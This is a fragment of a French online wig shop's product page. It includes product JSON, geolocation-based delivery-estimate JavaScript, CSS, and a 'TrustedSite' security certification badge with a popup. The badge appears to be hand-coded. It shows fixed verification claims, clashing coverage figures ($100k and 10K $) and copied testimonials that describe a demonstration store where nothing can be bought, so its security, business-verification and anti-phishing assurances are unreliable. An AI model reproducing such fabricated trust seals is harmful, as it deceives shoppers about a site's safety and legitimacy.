data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","options":["TAILLES"],"media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
    //非洲国家
    const AfriqueCity = [
      'Algeria',
      'Angola',
      'Benin',
      'Botswana',
      'Burkina Faso',
      'Burundi',
      'Cabo Verde',
      'Cameroon',
      'Central African Republic',
      'Chad',
      'Comoros',
      'Congo (Brazzaville)',
      'Congo (Kinshasa)',
      "Côte d'Ivoire",
      'Djibouti',
      'Egypt',
      'Equatorial Guinea',
      'Eritrea',
      'Eswatini',
      'Ethiopia',
      'Gabon',
      'Gambia',
      'Ghana',
      'Guinea',
      'Guinea-Bissau',
      'Kenya',
      'Lesotho',
      'Liberia',
      'Libya',
      'Madagascar',
      'Malawi',
      'Mali',
      'Mauritania',
      'Mauritius',
      'Morocco',
      'Mozambique',
      'Namibia',
      'Niger',
      'Nigeria',
      'Rwanda',
      'São Tomé and Príncipe',
      'Senegal',
      'Seychelles',
      'Sierra Leone',
      'Somalia',
      'South Africa',
      'South Sudan',
      'Sudan',
      'Tanzania',
      'Togo',
      'Tunisia',
      'Uganda',
      'Zambia',
      'Zimbabwe',
    ];
    //欧洲国家
    const EuropeCity = [
      'Albania',
      'Andorra',
      'Austria',
      'Belarus',
      'Belgium',
      'Bosnia and Herzegovina',
      'Bulgaria',
      'Croatia',
      'Cyprus',
      'Czech Republic',
      'Denmark',
      'Estonia',
      'Finland',
      'France',
      'Germany',
      'Greece',
      'Hungary',
      'Iceland',
      'Ireland',
      'Italy',
      'Kazakhstan',
      'Kosovo',
      'Latvia',
      'Liechtenstein',
      'Lithuania',
      'Luxembourg',
      'Malta',
      'Moldova',
      'Monaco',
      'Montenegro',
      'Netherlands',
      'North Macedonia',
      'Norway',
      'Poland',
      'Portugal',
      'Romania',
      'Russia',
      'San Marino',
      'Serbia',
      'Slovakia',
      'Slovenia',
      'Spain',
      'Sweden',
      'Switzerland',
      'Turkey',
      'Ukraine',
      'United Kingdom',
      'Vatican City',
    ];
    //海外省国家
    const overseasCity = ['Guadeloupe', 'Martinique', 'French Guiana', 'Réunion', 'Suriname', 'St. Martin'];
    //美洲地区
    const AmericasCity = ['United States', 'Canada', 'Mexico'];
    //先判断是在那里发货  TVA 0€
    const productShipTagArr = productShipping.tags;
    let isdelivery = false; // 默认从广州发货
    if (productShipTagArr.includes('TVA 0€')) {
      isdelivery = true; // 从海外仓发货
    }
    console.log('isdelivery---------', isdelivery);
const formatDateWithWeekday = (date) => {
  const weekday = date.toLocaleDateString('fr-FR', { weekday: 'short' });
  const dayMonth = date.toLocaleDateString('fr-FR', { 
    day: 'numeric', 
    month: 'short' 
  });
  return `${weekday} ${dayMonth}`;
};

    fetch('https://ipapi.co/json/')
  .then((response) => {
    return response.json();
  })
  .then((data) => {
    const ipCity = document.getElementById('ipCity');
    const deliveryTime = document.getElementById('deliveryTime');
    const currentCity = data.country_name;
    ipCity.textContent = `(${currentCity})`;
    const today = new Date();

    // 先判断ip是不是欧洲用户 如果是再看产品是那里发货
    if (EuropeCity.includes(currentCity)) {
      // 欧洲用户的ip
      if (isdelivery) {
        cityDelivery.textContent = 'France';
        if (currentCity == 'France') {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 2);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 3);
          const options = { 
            weekday: 'long', // 显示完整的星期几名称
            day: 'numeric', 
            month: 'short' 
          };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        } else {
          const earliest = new Date(today);
          earliest.setDate(today.getDate() + 3);
          const latest = new Date(today);
          latest.setDate(today.getDate() + 5);
          const options = { day: 'numeric', month: 'short' };
          deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
        }
      } else {
        const earliest = new Date(today);
        earliest.setDate(today.getDate() + 2);
        const latest = new Date(today);
        latest.setDate(today.getDate() + 5);
        const options = { day: 'numeric', month: 'short' };
        deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
      }
    } else if (AfriqueCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (overseasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 5);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 8);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else if (AmericasCity.includes(currentCity)) {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 4);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 6);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    } else {
      const earliest = new Date(today);
      earliest.setDate(today.getDate() + 8);
      const latest = new Date(today);
      latest.setDate(today.getDate() + 10);
      const options = { day: 'numeric', month: 'short' };
      deliveryTime.textContent = `${formatDateWithWeekday(earliest)} - ${formatDateWithWeekday(latest)}`
    }
  })
  .catch((error) => {
    console.error('Error fetching IP information:', error.message);
  });
</script>
<style>
          .shipping {
  
      padding:  10px;
      border-radius: 5px;
      font-size: 15px;
  }
  .shippingTop {
      display: flex;
      font-size: 16px;
      align-items: flex-start;

  }
  .shippingSecurite {
    display: flex;
    align-items: center;
        margin: 5px 0;
    font-size: 15px;
    justify-content: space-around;
    margin-left: 25px;
}
.shipingdotBox {
    display: flex;
    align-items: center;
}
  .shippingCity {
      display: flex;
    align-items: center;
        flex: 1;
    justify-content: space-between;
  }
  .LivraisonBox {
    display: flex;
    flex-wrap: wrap;
}
  div#cityDelivery {
      padding-left: 10px;
  }
  .shippingBom {
      display: flex;
    align-items: center;
    margin-top: 10px ;
    font-size: 17px;
    font-weight: 600;
  }
  div#ipCity {
      
      font-size: 16px;
    font-weight: 600;
  }
  .Livraison{
       font-size: 16px;
    font-weight: 600;
  }
  .shipingdot{
    width: 7px;
    height: 7px;
    display: block;
    position: relative;
    border-radius: 50%;
    background-color: #eba3a9;
    z-index: 1;
    margin: 0 10px;
  }
  .shipingdot::after {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -2;
    background-color: #eba3a9;
    animation: dot-play 4s linear 400ms infinite;
  }
  .shipingdot::before {
    width: 100%;
    height: 100%;
    content: "";
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    background-color: #ef9800;
    animation: dot-play 4s linear 200ms infinite;
    animation-delay: 2s; /* 延迟 2s */
  }
  div#deliveryTime {
      margin-left: 10px;
  }
  .shippingImg {
      width: 25px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin-right: 10px;
  }
  @keyframes dot-play{
    from{
      transform: scale(1);
      opacity: .5;
    }
    to{
      transform: scale(3);
      opacity: 0;
    }
  }
</style>


            
        
          
              <div class="authentBox" onclick="openPopupBox()">
  <div class="authentHead">
    <div class="authentImg">
      <img
        src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
        height="20"
        width="120"
        alt=""
      >
    </div>
    <div class="authentCent">|</div>
    <div class="authentRight">
      <div class="authentWeb">https://www.baisihair.fr/</div>
      <div class="authentDate" id="franceDate">2024/8/5</div>
    </div>
  </div>
  <div class="authentFoot">
    <div class="authentOrder">&nbsp;&nbsp;<strong>100%</strong>&nbsp; Commandes sans problème</div>
    <div class="authentCheckout"><strong>Sécurisé</strong> Vérifier</div>
    <div class="authentProtection"><strong>$100k</strong> Protection d'identité</div>
    <div class="authentBusiness"><strong>Vérifié</strong> Entreprise</div>
  </div>
</div>
<div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
  <div class="authentPopup">
    <div class="ContentTop">
      <div class="closeAuthent" onclick="closePopupBoxImg()">
        <img
          class="closeIImg"
          src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"
          width="30"
          height="30"
          alt=""
        >
      </div>
    </div>
    <div class="content">
      <div class="srcoll">
        <div class="topRight">
          <div class="topImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609"
              width="120"
              height="20"
            >
          </div>
          <!-- <div class="verify">Vérifier »</div> -->
        </div>
        <div class="ContentTitle">
          <h2 style="color:#fff;">https://www.baisihair.fr</h2>
          <h4 style="color:#fff;">Ce site a obtenu les certifications suivantes.</h4>
        </div>
        <div class="ContentCard" id="ContentCard">
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Certifié sécurisé</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite surveille activement ce site pour détecter les problèmes de sécurité tels que les logiciels
                malveillants, les liens malveillants et le phishing. Aucun problème n'a été détecté lors de son dernier
                contrôle de sécurité.
              </p>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778"
                  height="30"
                >
                <div class="desc">Aucun problème détecté dans Google Safe Browser</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383"
                  height="30"
                >
                <div class="desc">Aucun problème signalé dans PhishTank</div>
              </div>
              <div class="contentItem">
                <img
                  class="contentImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370"
                  height="30"
                >
                <div class="desc">Certificat SSL valide</div>
              </div>
              <div class="SecureItem">
                <div class="SecureTitle">Traitement sécurisé des paiements</div>
                <div class="Secure">
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034"
                  >
                  <img
                    class="SecureImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039"
                  >
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Commandes 100 % sans problème</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite interroge les clients de ce site pour savoir s'ils sont satisfaits de leur expérience. Moins
                de 1 % des clients interrogés ont signalé des problèmes
              </p>
              <div class="Issue">
                <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">
                  Témoignages vérifiés
                </div>
                <div class="IssueItem">
                  <p>"Super boutique de démonstration ! Très utile pour voir TrustedSite en action."</p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
                <div class="IssueItem">
                  <p>
                    "Skylar's est un bon site de démonstration. Vous ne pouvez rien acheter, mais c'est sympa de voir la
                    certification TrustedSite en action. Je le recommande !"
                  </p>
                  <p style="font-size: 11px; color: #959791;">- Acheteur vérifié</p>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection de l'identité des acheteurs de 10K $</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Ce site protège les clients éligibles avec TrustedSite Shopper Identity Protection pendant 90 jours
                après chaque achat. Cette couverture contre le vol d'identité est valable jusqu'à 100 000 $ pour couvrir
                les frais associés à la restauration de l'identité.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Montant de la couverture</p>
                  <p>100 000 $</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Période de couverture</p>
                  <p>90 jours</p>
                </div>
              </div>
              <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">
                La protection de l'identité des acheteurs est fournie par TrustedSite, LLC et Voyager Indemnity
                Insurance Company. Le remboursement des frais liés à la fraude à l'identité est disponible pour les
                résidents des États-Unis, de ses territoires et possessions, de Porto Rico et du Canada, à l'exclusion
                du Minnesota, du Texas et de New York. Des conditions générales s'appliquent.
              </p>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Entreprise vérifiée</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié de manière indépendante les informations commerciales clés fournies par ce site.
              </p>
              <div class="Business">
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534"
                  >
                  <div class="Businessdesc">+86 191 2432 2276</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531"
                  >
                  <div class="Businessdesc">luxy3@baisihair.com</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529"
                  >
                  <div class="Businessdesc">Formulaire de contact vérifié TrustedSite</div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
                <div class="BusinessItem">
                  <img
                    class="BusinessImg"
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527"
                  >
                  <div class="Businessdesc">
                    <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou,</p>
                    <p style="margin: 0;">510000 China</p>
                  </div>
                  <div style="color: #80C600; font-size: 11px;">Vérifié</div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Protection des données</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                TrustedSite a vérifié que ce site utilise SSL pour crypter les communications avec des protocoles de
                sécurité standard du secteur.
              </p>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">SSL valide jusqu'au</p>
                  <p>2025-09-09</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">SSL délivré par</p>
                  <p>E5</p>
                </div>
              </div>
              <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">
                Les marques de confiance suivantes utilisées sur le site indiquent que TrustedSite a vérifié que la page
                ou le formulaire transmet les données en toute sécurité.
              </p>
              <div class="ProtectionBox">
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960"
                >
                <img
                  class="ProtectionImg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958"
                >
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">Sans spam</div>
              <div class="cardRight">
                <div class="certified">Agréé</div>
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <p>
                Après avoir saisi une adresse e-mail unique sur ce site, TrustedSite n'a détecté aucun spam ni activité
                suspecte.
              </p>
              <img
                class="SpamImg"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963"
              >
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de l'entreprise</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="AboutBus">
                <img
                  class="AboutBusimg"
                  src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/BAISI_2_240x_cd665283-ca81-4933-a52f-7c1a76d6754c.png?v=1722923310"
                >

                <div class="AboutDesc">
                  <p style="font-weight: bold; color: #060803; ">Boutique de démonstration TrustedSite</p>
                  <p>Il s'agit d'un site de démonstration du service TrustedSite</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Entreprise fondée</p>
                  <p>2010</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">échelle</p>
                  <p>101-200</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Gestion d'entreprise</p>
                  <p>Zeyu Li, CEO</p>
                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">Certifié depuis</p>
                  <p>2016-08-12</p>
                </div>
              </div>
              <div class="Protection">
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803; ">Liens</p>
                  <p style="text-decoration: underline;">Politique de retour</p>
                  <p style="text-decoration: underline;">politique de confidentialité</p>
                  <p style="text-decoration: underline;">Conditions d'utilisation</p>
                  <p style="text-decoration: underline;">Politique de sécurité</p>
                  <p style="text-decoration: underline;">Page de contact</p>
